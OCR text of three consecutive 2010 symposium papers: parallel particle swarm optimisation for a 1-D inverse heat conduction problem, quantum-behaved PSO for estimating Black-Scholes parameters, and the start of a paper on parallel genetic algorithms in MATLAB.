$$\begin{aligned} &u_t = \nabla(k\nabla u) + g \\ &F_0(t=0, X, u) = 0 \\ &F_x(X \in D, t, u) = 0 \\ &F_I(X \in D^*, t \in T^*, u) = 0 \end{aligned} \quad (1)$$

Here u is temperature, t is time, X is space coordinate, k=k(X,u) is heat transfer factor. D is boundary of domain D_T, F_0 (t=0,X,u)=0 is initial condition, F_x =0 is boundary condition. FI=0 is parameter determining condition. If k is a known function, the condition F_I=0 will be not used in the calculation. D* is domain of X and T* is time t domain. The above equation may be re-written as:

$$\begin{aligned} &u_t = k\nabla(\nabla u) + \nabla k * \nabla u + g \\ &F_0(t=0, X, u) = 0 \\ &F_x(X \in D, t, u) = 0 \\ &F_I(X \in D^*, t \in T^*, u) = 0 \end{aligned} \quad (2)$$

If heat transfer factor k is a constant, the derivative of k is zero, above equations become as:

$$\begin{aligned} &u_t = k\nabla(\nabla u) + g \\ &F_0(t=0, X, u) = 0 \\ &F_x(X \in D, t, u) = 0 \\ &F_I(X \in D^*, t \in T^*, u) = 0 \end{aligned} \quad (3)$$

As we know, if the heat source is not considered for the target, the source term g=0, we have no-source heat transfer equation

$$\begin{aligned} &u_t = k\nabla(\nabla u) \\ &F_0(t=0, X, u) = 0 \\ &F_x(X \in D, t, u) = 0 \\ &F_I(X \in D^*, t \in T^*, u) = 0 \end{aligned} \quad (4)$$

For one dimension, the problem becomes simple as

DOI 10.1109/DCABES.2010.154

$$
\begin{aligned}
&u_t = k u_{xx} \\
&u(x=0) = u_0 \\
&u(x=L) = u_1 \qquad (5) \\
&u(t=0) = \varphi(x) \\
&u(x \in D^*, t \in T^*, u) = g(x,t)
\end{aligned}
$$

Let u0=9, u1=0, u(t=0)=sin(πx), u(x=0.5,t=0.1)=0.02, we may get analysis

$$u = \exp(-1.2\pi^2 t)\sin(\pi x)$$

$$
\begin{cases}
\dfrac{\partial u}{\partial t} = a\dfrac{\partial^2 u}{\partial x^2} & 0 < x < 1, t > 0 \\
u(x,0) = e^x & 0 \le x \le 1 \\
u(0,t) = e^t & t \ge 0 \\
u(1,t) = e^{t+1} & t \ge 0 \\
u(x,t) = u^0(x,t) & (x,t) \in \Omega \\
a_{\min} < a < a_{\max}
\end{cases}
$$

III. PSO ALGORITHM

Reynolds [6] observed fish and bird living action, and defined three simple rules to simulate bird finding food. Those are:

(A) move away to the closest neighbor;

(B) move to goal;

(C) close to center of group;

The principles of PSO algorithm are:

Supposing particle position vector is

$$z_i = (z_{i1}, z_{i2}, ..., z_{iD})$$

Here i=1,2,…,N, define particle position function

$$f(z_i) = f(z_{i1}, z_{i2}, ..., z_{iD})$$

It represents the particle's position. The function is better, if the f(.) value is smaller. The vector

$$v_i = (v_{i1}, v_{i2}, ..., v_{iD})$$

is particle moving speed, and vector

$$p_i = (p_{i1}, p_{i2}, ..., p_{iD})$$

is ith particle best position until now. vector

$$p_g = (p_{g1}, p_{g2}, ..., p_{gD})$$

is particle best position for all particle. Using below formula to renew ith particle speed:

$$v_{id}^{k+1} = w v_{id}^k + c_1 r_1 (p_{id} - z_{id}^k) + c_2 r_2 (p_{gd} - z_{id}^k)$$

And then renew its position

$$z_{id}^{k+1} = z_{id}^k + v_{id}^{k+1}$$

Where $i = 1, 2, ..., n$, $d = 1, 2, ..., D$, k is the searching number, r_1 and r_2 are random numbers in the domain (0,1), c_1 and c_2 are learning factors. w is the inertia weight, at the $k+1$th searching which is computed from

$$w^{k+1} = w_{\max} - \frac{w_{\max} - w_{\min}}{k_{\max}} k$$

Where $w_{\max}$ is the initial weight, $w_{\min}$ is the ultimate weight, $k_{\max}$ is the maximal searching number. Generally, $w_{\max}$ and $w_{\min}$ is set as $w_{\max} = 0.9$, $w_{\min} = 0.4$.

As we know, PSO [7] is an optimization algorithm, which can be used to solve the optimization problem. In order to adopt the PSO algorithm to solve the heat conduction problem, the problem should be transformed into the optimization problem firstly.

The one dimension inverse heat conduction problem can be transformed into an optimization problem as follows:

$$\min E = \frac{1}{n}\sum_{i=1}^{n}(u_i - u_i^0)^2$$

st

$$
\begin{cases}
\dfrac{\partial u}{\partial t} = a\dfrac{\partial^2 u}{\partial x^2} & 0 < x < 1, t > 0 \\
u(x,0) = e^x & 0 \le x \le 1 \\
u(0,t) = e^t & t \ge 0 \\
u(1,t) = e^{t+1} & t \ge 0 \\
u(x,t) = u^0(x,t) & (x,t) \in \Omega \\
a_{\min} < a < a_{\max}
\end{cases}
$$

Assume that $u_1^0, u_2^0, ..., u_n^0$ are the temperature value of the aimed heat conduction parameters at the measured points. Given any group heat conduction parameters $a_1, a_2, ..., a_D$, its temperature value at the measured points is u_1, u_2, ..., u_n. The error between the two group temperature values can be defined as:

$$E = \frac{1}{n}\sum_{i=1}^{n}(u_i - u_i^0)^2$$

Based on the error, the heat conduction parameter should be adjusted continually, until the error reaches its minimal value, or reaches a predetermined minimal value.

IV. Parallel PSO

As we know, the solutions of the IHCP require massive computation, which increases the difficulty of the solving heavily. So, the PSO algorithm for IHCP should be parallelized.

The parallel PSO adopts the way of data parallel, which divide the particle set into several sub-set averagely. Every node computes a sub-set. After completing every searching step, master node gathers optimal positions and their fitness of all sub-set. The master node gets the optimal position and

its fitness of particle set, and broadcast them to all slave nodes. In fact, every node has a complete PSO program.

Computing Paradigm of the parallel PSO program is master-slave construction, which contains a master process and several slave processes. Assume the cluster contains M computers, i.e. $node_0, node_1, ..., node_{M-1}$, where $node_0$ is the master node and $node_1, ..., node_{M-1}$ is slave node. The number of the particle set is N, which is divided into M sub-sets. The node $node_i$ have N_i (i=0, 1,…,M-1) particles. Parallel PSO is concluded as below [8]:

Master node algorithm

(1)The initialization of PSO:

(a) Get the temperature value of the target heat conduction parameters at measured points u_1^0, u_2^0, ..., u_n^0;

(b) Set the capacity of the particle set as N, the dimension of searching space as D, the fitness function $f(\cdot)$ and minimum fitness as FITNESS_MIN;

(c) Set the space position scope of the particle （$z_{\min}$, $z_{\max}$）and the velocity scope of the particle （$v_{\min}$, $v_{\max}$）, and produce initial position z_i and initial velocity v_i of every particle randomly in the scope of position and velocity.

(d) Set parameter r_1 and r_2 as a random number between (0,1), and give a value to learning factor c_1 and c_2.

(2) Task allocation and communication: Divide the particle set into M sub-set averagely, send the initial position z_i and initial velocity v_i to the corresponding node, and broadcast the value of parameter r_1 and r_2 produced by master node to all node.

(3) Set heat conduction parameter as the position value $z_i = (a_1, a_2, ..., a_D)$ of every particle, and gain the parameter value u_1, u_2, ..., u_n at the measured points after solving the direct heat conduction problem.

(4) Compute the fitness value of the particle from the measured temperature value:

$$f(z_i) = \frac{1}{n}\sum_{i=1}^{n}(u_i - u_i^0)^2 ;$$

(5) Judge: if the fitness value of the entire particle in the sub-set has been computed, go to the next step, or go to the step 3.

(6) Compute the optimal position p_i^{k+1} （i=1,2,…, N_0 ） and the fitness value of every particle:

$$p_i^{k+1} = \begin{cases} p_i^k & \text{if } f(p_i^k) \le f(z_i^{k+1}) \\ z_i^{k+1} & \text{if } f(p_i^k) > f(z_i^{k+1}) \end{cases};$$

(7) Compute the optimal position $local\_p_g^{k+1}$ and the fitness value of the sub-set:

$$local\_p_g^{k+1} = z \quad z \in \{p_g^k, z_1^{k+1}, z_2^{k+1}, ..., z_{n_0}^{k+1}\},$$
$$and\ f(z) = \min\{f(p_g^k), f(z_1^{k+1}), f(z_2^{k+1}), ..., f(z_{n_0}^{k+1})\};$$

(8) Communication: Gather the optimal position $local\_p_g^{k+1}$ and the fitness value of the node, select the optimal position p_g^{k+1} and the fitness value of the entire set, and then, broadcast the optimal position p_g^{k+1} and the fitness value to all the node;

(9) Compute the inertia weight w^{k+1} and velocity v_{id}^{k+1} （ i=1,2,…,N, d=1,2,…,D） at the next searching step：

$$w^{k+1} = w_{\max} - \frac{w_{\max} - w_{\min}}{k_{\max}} k \quad ,$$

$$v_{id}^{k+1} = w^k v_{id}^k + c_1 r_1 (p_{id} - z_{id}^k) + c_2 r_2 (p_{gd} - z_{id}^k) ,$$

Where, $w_{\max} = 0.9$, $w_{\min} = 0.4$, and judge whether the component of the velocity v_{id}^{k+1} exceeds its scope （$v_{\min}$, $v_{\max}$）. If the component d exceeds its scope, it should be adjusted as:

$$v_{id}^{k+1} = \begin{cases} v_{\min d} & if\ v_{id}^{k+1} < v_{\min d} \\ v_{\max d} & if\ v_{id}^{k+1} > v_{\max d} \end{cases};$$

(10) Refresh the space position z_{id}^{k+1} （i=1,2,…, N_0, d=1,2,…,D） at the next searching step as : $z_{id}^{k+1} = z_{id}^k + v_{id}^{k+1}$, and judge whether the component of the velocity z_{id}^{k+1} exceeds its scope （$z_{\min}$, $z_{\max}$）. If the component d exceeds its scope, it should be adjusted as:

$$z_{id}^{k+1} = \begin{cases} 2z_{\min d} - z_{id}^{k+1} & if\ z_{id}^{k+1} < z_{\min d} \\ 2z_{\max d} - z_{id}^{k+1} & if\ z_{id}^{k+1} > z_{\max d} \end{cases};$$

(11) Judge: If the fitness value of the particle set reaches the predetermined value, i.e. $f(p_g^{k+1}) < FITNESS\_MIN$, or the number of the searching exceeds the maximal predetermined number, the program ends; or go to the step 2.

Slave node algorithm:

Hypothesis the number of the slave node is i , i.e. the number of the sub-set particle on the slave node is N_i.

(1)The initialization of PSO:

(a) Get the temperature value of the target heat conduction parameters at measured points u_1^0, u_2^0, ..., u_n^0;

(b) Set the dimension of searching space as D, the fitness function $f(\cdot)$ and minimum fitness value as FITNESS_MIN;

(c) Set the space position scope of the particle （$z_{\min}$, $z_{\max}$）and the velocity scope of the particle （$v_{\min}$, $v_{\max}$）;

(d) Set the value to learning factor c_1 and c_2.

(2) Communication: Receive the initial position z_i and initial velocity v_i of the corresponding sub-set from the master node, and receive the value of parameter r_1 and r_2 broadcasted by the master node.

(3) Set heat conduction parameter as the position value $z_i = (a_1, a_2, ..., a_D)$ of every particle, and gain the parameter

value u_1, u_2, ..., u_n at the measured points after solving the direct heat conduction problem.

(4) Compute the fitness value of the particle from the measured temperature value:

$$f(z_i)=\frac{1}{n}\sum_{i=1}^{n}(u_i-u_i^0)^2 \ ;$$

(5) Judge: if the fitness value of the entire particle in the sub-set has been computed, go to the next step, or go to the step 3.

(6) Compute the optimal position p_i^{k+1} （i=1,2,…, N_0 ） and the fitness value of every particle:

$$p_i^{k+1}=\begin{cases} p_i^k & \text{if } f(p_i^k)\le f(z_i^{k+1}) \\ z_i^{k+1} & \text{if } f(p_i^k)> f(z_i^{k+1}) \end{cases};$$

(7) Compute the optimal position $local\_p_g^{k+1}$ and the fitness value of the sub-set:

$$local\_p_g^{k+1}=z \quad z\in\{p_g^k, z_1^{k+1}, z_2^{k+1},..., z_{n_0}^{k+1}\},$$
$$and\ f(z)=\min\{f(p_g^k), f(z_1^{k+1}), f(z_2^{k+1}),..., f(z_{n_0}^{k+1})\};$$

(8) Communication: Send the optimal position $local\_p_g^{k+1}$ and the fitness value of the local node to the master node.

(9) Compute the inertia weight w^{k+1} and velocity v_{id}^{k+1} （ i=1,2,…,N, d=1,2,…,D） at the next searching step：

$$w^{k+1}=w_{\max}-\frac{w_{\max}-w_{\min}}{k_{\max}}k \ ,$$

$$v_{id}^{k+1}=w^k v_{id}^k+c_1r_1(p_{id}-z_{id}^k)+c_2r_2(p_{gd}-z_{id}^k) \ ,$$

Where $w_{\max}=0.9$, $w_{\min}=0.4$, and judge whether the component of the velocity v_{id}^{k+1} exceeds its scope （ $v_{\min}$, $v_{\max}$ ）. If the component d exceeds its scope, it should be adjusted as:

$$v_{id}^{k+1}=\begin{cases} v_{\min d} & if\ v_{id}^{k+1}<v_{\min d} \\ v_{\max d} & if\ v_{id}^{k+1}>v_{\max d} \end{cases};$$

(10) Refresh the space position z_{id}^{k+1} （i=1,2,…, N_0 , d=1,2,…,D） at the next searching step as : $z_{id}^{k+1}=z_{id}^k+v_{id}^{k+1}$, and judge whether the component of the velocity z_{id}^{k+1} exceeds its scope （ $z_{\min}$, $z_{\max}$ ）. If the component d exceeds its scope, it should be adjusted as:

$$z_{id}^{k+1}=\begin{cases} 2z_{\min d}-z_{id}^{k+1} & if\ z_{id}^{k+1}<z_{\min d} \\ 2z_{\max d}-z_{id}^{k+1} & if\ z_{id}^{k+1}>z_{\max d} \end{cases};$$

(11) Judge: If the fitness value of the particle set reaches the predetermined value, i.e. $f(p_g^{k+1})<FITNESS\_MIN$, or the number of the searching exceeds the maximal predetermined number, the program ends; otherwise, go to step 2.

IV. RESULTS

For one dimension problem, we choose the aimed heat conduction parameter $a_0=1.0$ a, x= 0.2, 0.4, 0.6, 0.8, time t= 0.2, 0.4, 0.6, 0.8, 1.0. The number of the measured data is 20. The fitness function is chosen as the error function. The numeric results are shown in Table 1. In the table, K is hunting number of PSO, a is the computed heat conduction parameter, dX is the relative error between a and a_0 . F is fitness value, i.e. the err. From table 1, the fitness value F reduces as searching number k increases. The error varied with parameter a is shown in Fig.1.

TABLE I. GROUP PARTICLE OPTIMUM POSITION

k	a	dX	F
1	0.749229	25.0771	0.0087227236
3	1.294595	29.4595	0.0046095348
4	0.910553	8.9447	0.0007960705
6	1.006348	0.6348	0.0000032009
33	0.994237	0.5763	0.0000028703
40	1.004068	0.4068	0.0000012511
41	1.002189	0.2189	0.0000003809
42	1.000883	0.0883	0.0000000627
43	0.999982	0.0018	0.0000000048
48	1.000017	0.0017	<0.0000000001
59	0.999997	0.0003	<0.0000000001
62	1.000002	0.0002	<0.0000000001
65	1.000000	0.0	<0.0000000001
100	1.000000	0.0	<0.0000000001

We use MPI as the program platform to implement the parallel PSO. The speed up of the parallel PSO is show in table 2

TABLE II. THE SPEED UP OF THE PARALLEL PSO

N	1	2	4	8
T	134.547	68.812	34.953	21.641
Sp	-	1.9553	3.8494	6.2172

Table Ⅲ shows the optimum value varied with initial particle position. In the table 2, S is the number of position, X0 is particle initial position, F0 is initial error function, X100 is particle position after 100 hunting times, and F100 is corresponding value. From Table 2, the initial position is random inside (0,50), maximum is 44.798120(error function is 0.102022402), minimum is 0.74922(error function is 0.0087227236)。The error function values become same after hunting 100 times. That is, our method is independent initial position, and convergent.

V. CONCLUSION

A PSO parallel algorithm solving 1-D inverse heat conduction problem is proposed in the paper. The implicit difference method is used to difference the partial

differential equation. The results show that the data partition parallel method can be applied to particle swarm optimization problem to solve the inverse heat conduction problem.

The further work is using the parallel PSO to efficiently solve 2-D inverse heat conduction problem.

ACKNOWLEDGEMENT

This work is supported by national key open computer laboratory fund of China academy of Science (ID SYSKF1009)

REFERENCES

[1] Xu X. Simulated annealing algorithm to stable source term identification for a heat conduction equation, Science Journal of Hainan University, 2006(4), pp345-351.

[2] Guo Qingping, Shen Dingcai, GuoYucheng, C.-H. Lai, Parallel Genetic Algorithms for the solution of Inverse Heat Conduction Problems [J]. International Journal of Computer Mathematics (IJCM), March 2007 : 1-9.

[3] Shen D., Parallel genetic algorithm solving inverse heat conduction problem, Thesis of Wuhan University of Technology, May,2005.

[4] Jiang L., Monte-Carlo algorithm, Simulated annealing algorithm and genetic algorithm, Journal of West south oil college, 1995(3),pp29-36.

[5] Wang R., Wang L., Stable Inverse heat conduction problem solved by using ACA, Journal of Liaoning engineering University, 2007(2), pp80-82.

[6] Reynolds. Flocks, herds, and schools. A distributed behavioral model. Computer Graphic. 1987, 21(4), pp25-34.

[7] Na Tian, Wenbo Xu, Jun Sun and Choi-Hong Lai, Estimation of Heat Flux in Inverse Heat Conduction Problems using Quantum-Behaved Particle Swarm Optimization, Journal of Algorithms & Computational Technology, Vol. 4 No. 1, 2010,pp25-46.

[8] Lin Jiansheng, Solutions of Inverse Heat Conduction Problem Using PSO and BPNN Algorithm, Thesis of Wuhan University of Technology, May, 2010.



Figure 1. The error function varied with a

TABLE III, ERROR FUNCTION VALUE

S	X0	F0	X100	F100
1	9.665212	0.0842840856	1.000000	<0.0000000001
2	40.437025	0.1015324457	1.000001	<0.0000000001
3	29.250465	0.0991528259	1.000001	<0.0000000001
4	23.993652	0.0975262419	1.000001	<0.0000000001
5	17.514573	0.0940227861	1.000001	<0.0000000001
6	44.798120	0.1020224028	1.000001	<0.0000000001
7	41.142003	0.1014726023	1.000001	<0.0000000001
8	37.330241	0.1008914046	1.000000	<0.0000000001
9	8.705405	0.0818861051	1.000001	<0.0000000001
10	42.947172	0.1017084676	1.000001	<0.0000000001
11	35.525071	0.1006103132	1.000001	<0.0000000001
12	25.676748	0.0981286325	1.000001	<0.0000000001
13	15.199744	0.0922396515	1.000001	<0.0000000001
14	0.749229	0.0087227236	1.000000	<0.0000000001
15	4.570147	0.0622991898	1.000001	<0.0000000001
16	18.222602	0.0947195964	1.000001	<0.0000000001

Application of Quantum-behaved Particle Swarm Optimization in Parameter Estimation of Option Pricing

Xia Zhao, Jun Sun, Wenbo Xu
Department of Information Technology
Jiangnan University
Wuxi, China
e-mail:deliazhaowuxi@163.com

***Abstract*—Due to the nonlinear of the Black-Scholes option pricing model, r and σ were not easy to be solved by analytic method. Quantum-behaved Particle Swarm Optimization (QPSO) algorithm was proposed to estimate the parameters because of its global search ability and robustness. In the process of optimization, Black-Scholes option pricing formula was used as the research object to establish the algorithm model of parameter estimation and weighted sum of squared errors between experimental values and predicted values was used as the objective optimization function. Experimental results show that QPSO algorithm is more effectively than Particle Swarm Optimization (PSO) algorithm and Deferential Evolution (DE) algorithm.**

Keywords-QPSO; Option Pricing; Parameter estimation; Black-Scholes partial differential equation

I. INTRODUCTION

Option pricing theory is the core problem of financial derivative no matter in theoretical studies or in practical application. Black-Scholes (BS) formula is usually used to calculate option price. But BS formula is based on some assumptions. This model has no analytic solution when these assumptions are dissatisfied. So Numerical Methods is used to solve the BS partial differential equation.

R and σ were not easy to be observed in the BS partial differential equation, so we need to estimate them. In this paper, intelligent optimization algorithms were used to estimate parameters. We can find the most suitable optimization algorithm for solving this problem through experiments.

II. BLACK-SCHOLES PARTIAL DIFFERENTIAL EQUATION AND ITS SOLUTION

Black and Scholes introduced the well-known BS option pricing model under the efficient markets hypothesis and the assumption that the stock price follows geometric Brownian motion.

The BS model postulate that option price is a function which has five variables: value of the underlying asset S_t, the exercise price *X*, the risk-free rate of return *r*, the volatility of the security return σ, and the time to expiration *T-t*.

$$\frac{\partial f}{\partial t} + rS\frac{\partial f}{\partial S} + \frac{1}{2}\sigma^2 S^2 \frac{\partial^2 f}{\partial S^2} = rf \qquad (1)$$

Equation (1) is the famous BS partial differential equation. The relationship between option price and the five variables is a complex nonlinear one. The BS model relies on several highly questionable assumptions, so the model has no analytic solution when these assumptions are invalid. So we can use numerical analysis method to solve the option price.

First, the BS partial differential equation (1) was translated into difference equation (2) through finite difference method.

$$a_{mn} f_{m-1,n} + b_{mn} f_{mn} + c_{mn} f_{m+1,n} = f_{m,n+1},$$
$$m = 1,2,...,M-1 \;\; ; \;\; n = 0,1,2,...,N-1 \qquad (2)$$

where,

$$a_{mn} = \frac{rm(\Delta S)^2 \Delta t - \Delta t \sigma^2 (m\Delta S)^2}{2(\Delta S)^2} \qquad (3)$$

$$b_{mn} = \frac{r(\Delta S)^2 \Delta t + (\Delta S)^2 + \Delta t \sigma^2 (m\Delta S)^2}{(\Delta S)^2} \qquad (4)$$

$$c_{mn} = \frac{-rm(\Delta S)^2 \Delta t - \Delta t \sigma^2 (m\Delta S)^2}{2(\Delta S)^2} \qquad (5)$$

For the European call option, boundary conditions are:
In *T* instant time：

$$f_{mN} = \max(m\Delta S - K, 0), \; m = 0,1,2,...,M \qquad (6)$$

When $S = 0$：

$$f_{0n} = 0, \qquad n = 0,1,2,...,N \qquad (7)$$

When $S \to +\infty$:

$$f_{Mn} = M\Delta S - K, \qquad n = 0,1,2,...,N \qquad (8)$$

Using the boundary conditions and differential equation (2), we can get a equation group which has *M-1* equations. We need to solve *N* equation groups like this. The coefficient matrix of this equation group is a tri-diagonal matrix, so we use chasing method to solve this equation group and can get the value of f_{mn}, that is, the option price.

III. QUANTUM-BEHAVED PARTICLE SWARM OPTIMIZATION ALGORITHM

A. Particle Swarm Optimization

PSO was first introduced by Kennedy and Eberhart as an optimization technique for continuous problems in 1995. It is

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.8

a kind of evolutionary computation technique motivated by the behavior of organisms such as fish schooling and bird flocking.

PSO is similar to the other evolution algorithms in that the system is initialized with a population of random solutions. However, each potential solution, call particles, flies in the D-dimensional problem apace with a velocity which is dynamically adjusted according to the flying experiences of its own and its colleagues. The location of the i-th particle is represented as $X_i = (x_{i1}, x_{i2}, ..., x_{in})$. The velocity for the i-th particle is represented as $V_i = (v_{i1}, v_{i2}, ..., v_{in})$. The best previous position of the i-th particle is denoted as $P_i = (p_{i1}, p_{i2}, ..., p_{in})$, which is also called p_{best}. $P_g(t)$ is the position of the best particle among all the particles in the population and called global best position, which is also called g_{best}.

Then the swarm is manipulated by the equation (12)

$$\begin{cases} v_{ij}(t+1) = v_{ij}(t) + c_1 r_{1j}(t)\left[p_{ij}(t) - x_{ij}(t)\right] + c_2 r_{2j}(t)\left[p_{gj}(t) - x_{ij}(t)\right] \\ x_{ij}(t+1) = x_{ij}(t) + v_{ij}(t+1) \end{cases} \quad (12)$$

Where j represents the dimensions of the swarm, i represents the index of particle in the swarm, t represents the iteration number, c_1 and c_2 are the acceleration constants which are positive numbers, r_1 and r_2 are random numbers uniformly distributed between 0 and 1.

B. Quantum-behaved Particle Swarm Optimization

PSO is not a global convergence-guaranteed optimization algorithm, as van den Bergh has demonstrated. Therefore, Jun Sun et al. introduced quantum theory into PSO and proposed a global convergence-guaranteed search technique, quantum-behaved particle swarm optimization algorithm (QPSO), whose performance is superior to PSO.

In QPSO algorithm, only position vector p is needed to depict a particle, and there is only one parameter β. The equation is as follows:

$$\begin{cases} p = \dfrac{\alpha_1 * pBest + \alpha_2 * gBest}{\alpha_1 + \alpha_2} \\ mBest = \dfrac{\sum_{i=1}^{M} p_i}{M} \\ X(t+1) = p \pm \beta * \left| mbest - X(t) \right| * \ln\left(\dfrac{1}{u}\right) \end{cases} \quad (13)$$

Where α_1 and α_2 are a random function in the range [0,1], $pBest$ is the individual extremes, $gBest$ is the global extremes, $mBest$ is defined as the mean value of the best position of all particles. β is called Creativity Coefficient , M is the population size and u is a random function in the range [0,1].

In the process of iterative, $\pm$ is decided by the random number, when it is bigger than 0.5, minus sign(-) is proposed, others plus sign(+) is proposed.

We can see from the above, QPSO enhance the global search ability of PSO algorithm and it has just only one parameter, easy to realize and to select the parameter. Also, it is more stable than original PSO.

IV. THE APPLICATION OF QPSO IN PARAMETER ESTIMATION OF BLACK-SCHOLES OPTION PRICING MODEL

Option price in the BS model is decided by five parameters: S_t, X, T-t, r and σ .In these parameters, r and σ are not easy to be solved , so we need to estimate them.

First, we are given a set of parameters: S_t, X, T-t, r and σ. Then we bring them into equation (2), so we can get a group of simulate experiment values. Also, we can get the predicted values through algorithms. Weighted sum of squared errors between experimental values and predicted values was used as the objective optimization function. The specific mathematical form is as follows:

$$J = \sum_{i=1}^{n} \sum_{j=1}^{m} w_{ij} \left\{ \left[y_{pred}(i) - y_{\exp}(i) \right] j \right\}^2 \quad (14)$$

Where n is the data size of every experiment, m is the number of experiments, $y_{\exp}$ is the simulate experiment value, y_{pred} is the predicted value of algorithm, w_{ij} is the weights of every group.

Process of parameter estimation:

Step1: Comparing the experimental value and the predictive value; Calculating the objective function J.

Step2: If the value of objective function is less than or equals pre-set value or the algorithm achieves the iterations, break the circulation. Else we should adjust prediction parameters and return step1.

In QPSO, every particle was coded as a group of parameter, formula (14) is the objective optimization function. Through iterative computation of algorithms we can get optimum solution, that is, the optimal prediction parameters.

V. EXPERIMENTAL RESULTS AND ANALYSIS

In this paper, we applied PSO, QPSO and DE algorithms to solve the parameters of option pricing model. The program was coded with C++, data analysis and drawing work were done under the Matlab 7.0 environment.

In table1, given value lists the experimental value of r and σ , fitted value lists the 50 times average of r and σ .We can see from the table that the failure rate of the QPSO fitted value is almost zero. The fitted value of DE algorithm is closer to the exact value. The fitted value of PSO algorithm is worse than the others.

TABLE I. GIVEN VALUE AND FITTED VALUE OF ALL THE ALGORITHMS (50 TIMES AVERAGE)

Given value		fitted value					
		PSO		*QPSO*		*DE*	
r	σ	r	σ	r	σ	r	σ
0.2	0.2	0.0440	0.1410	0.2000	0.2000	0.1680	0.2593
0.2	0.4	0.0469	0.2620	0.2000	0.4000	0.1763	0.4124
0.4	0.2	0.2221	0.2854	0.4000	0.2000	0.4000	0.2000
0.4	0.4	0.1684	0.3114	0.4000	0.4000	0.3891	0.4172
0.5	0.3	0.3628	0.1663	0.5000	0.3000	0.4900	0.3147
0.3	0.5	0.1026	0.3446	0.3000	0.5000	0.2880	0.5146
0.7	0.5	0.5313	0.4212	0.7000	0.5000	0.7000	0.5000
0.8	0.7	0.5719	0.6492	0.8000	0.7000	0.8000	0.7001

Figure1 shows the converged curves of objective function of the three algorithms. Comparison shows that the convergence performance of the QPSO algorithm is best. And then is the DE algorithm. The convergence performance of the PSO algorithm is worst. We can conclude that QPSO algorithm is more effectively than PSO algorithm and DE algorithm on this issue.



Figure 1. converged curves of objective function

VI. CONCLUSIONS

In this paper, PSO, QPSO and DE algorithms are applied to solve the parameter estimation of BS option pricing model and weighted sum of squared errors between experimental values and predicted values is used as the objective optimization function. Experimental results show that QPSO works better than DE and PSO in the parameter estimation of option pricing model.

REFERENCES

[1] Kennedy,J. and Eberhart,R, "Particle Swarm Optimization," Proceeding of IEEE Int.Conf. On Neural Network,1995, pp.1942-1948.

[2] Jun Sun, Bin Feng and Wenbo Xu, "Particle Swarm Optimization with Particles Having Quantum Behavior ",IEEE Proceedings of Congress on Evolutionary Computation,2004, pp.325-331.

[3] Jun Sun, Wenbo Xu and Bin Feng, "A global search strategy of quantum-behaved particle swarm optimization",Proceedings of IEEE Conference on Cybernetics and Intelligent Systems,2004, pp.111-116.

[4] Storn, R. and Price K. , "Differential Evolution-A simple and efficient heuristic for global optimization over continuous spaces", Global Optimization,1997, pp.341-359.

[5] Burden,R.L. and Faires,J.D., NumericalAnalysis, 7th ed.,Chinese Translation Edition, Beijing:Higher Education Press, 2005, pp.618-663.

[6] Jiang Lishang, Mathematical Modeling and Methods of Option Pricing, Beijing:Higher Education Press,2003, pp.94-102.

[7] Burrage K. Burrage PM, Tian T, "Numerical methods for strong solutions of stochastic differential equations: an overview", The Royal Society,2004, pp.373-402

[8] Smith G, Numerical Solutions of Partial Differential Equations: Finite *Difference Methods*, 3rd ed., Walton Street, Oxford: Oxford University Press, 1985.

[9] STORN R, PRICE K, "Diferential Evolution—a Simple and Efficient Adaptive Scheme for Global Optimization over Continuous Spaces", Technical Report, International Computer Science Institute,1995, pp.22-25.

[10] Kwok Y K, Mathematical model of financial derivatives, Singapore:Springer ,1998, pp.317- 400.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

The Implementation and Comparison of Two Kinds of Parallel Genetic Algorithm Using Matlab

Li Nan[1, 2], Gao Pengdong[1], Lu Yongquan[1], Yu Wenhua[1]
1. High Performance Computing Center, Communication University of China, Beijing, 100024, China
2. Information Engineering School, Communication University of China, Beijing 100024, China
pd_gao@cuc.edu.cn

***Abstract*—Two kinds of parallel genetic algorithm (PGA) are implemented in this paper based on the MATLAB® Parallel Computing Toolbox™ and Distributed Computing Server™ software. Parallel for-loops, SPMD (Single Program Multiple Data) block and co-distributed arrays, three basic parallel programming modes in MATLAB are employed to accomplish the global and coarse-grained PGAs. To validate and compare our implementation, both PGAs are applied to run the problem of range image registration. A set of experiments have illustrated that it is convenient and effective to use MATLAB to parallelize the existing algorithms. At the same time, a higher speed-up and performance enhancement can be obtained obviously.**

Keywords- parallel genetic algorithm; MATLAB; distributed computing; parallel programming

I. INTRODUCTION

The recent advance in computer technology has provided ample evidence that we are in the multi-core area. However, adding cores is not synonymous with increasing computational power [1]. Therefore, to take full advantage of the performance enhancements offered by the new multi-core hardware, a corresponding shift must take place in the software infrastructure. That is, a shift to parallel computing. Fortunately, MATLAB® Parallel Computing Toolbox™ [2] and Distributed Computing Server™ software [3] provide a perfect tool for the domain experts to get code work well in a multi-core system.

